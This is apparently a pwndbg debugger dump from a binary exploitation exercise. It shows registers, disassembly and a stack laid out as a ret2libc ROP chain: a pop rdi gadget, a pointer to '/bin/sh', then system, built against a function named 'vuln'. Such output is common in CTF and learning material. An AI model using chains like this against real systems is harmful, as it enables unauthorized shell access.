 RBP 0x601840 —▸ 0x72b00e058740 (system) ◂— endbr64
RSP 0x601830 —▸ 0x400773 (__libc_csu_init+99) ◂— 0x841f0f2e6690c35f
*RIP 0x72b00e11ba61 (read+17) ◂— cmp rax, -0x1000 /* 'H=' */
[ DISASM / x86-64 / set emulate on ]
0x72b00e11ba50 <read> endbr64
0x72b00e11ba54 <read+4> cmp byte ptr [rip + 0xef5e5], 0 <__li
threaded>
0x72b00e11ba5b <read+11> je read+32 <read+32>
0x72b00e11ba5d <read+13> xor eax, eax
0x72b00e11ba5f <read+15> syscall
► 0x72b00e11ba61 <read+17> cmp rax, -0x1000
0x72b00e11ba67 <read+23> ja read+104 <read+104>
0x72b00e11ba69 <read+25> ret
↓
0x400773 <__libc_csu_init+99> pop rdi
0x400774 <__libc_csu_init+100> ret
↓
0x72b00e058740 <system> endbr64
[ STACK ]
00:0000│ rsp 0x601830 —▸ 0x400773 (__libc_csu_init+99) ◂— 0x841f0f2e6690c35f
01:0008│ 0x601838 —▸ 0x72b00e1cb42f ◂— 0x68732f6e69622f /* '/bin/sh' */
02:0010│ rbp 0x601840 —▸ 0x72b00e058740 (system) ◂— endbr64
03:0018│ 0x601848 —▸ 0x4006c4 (vuln+20) ◂— 0x40bad0458d48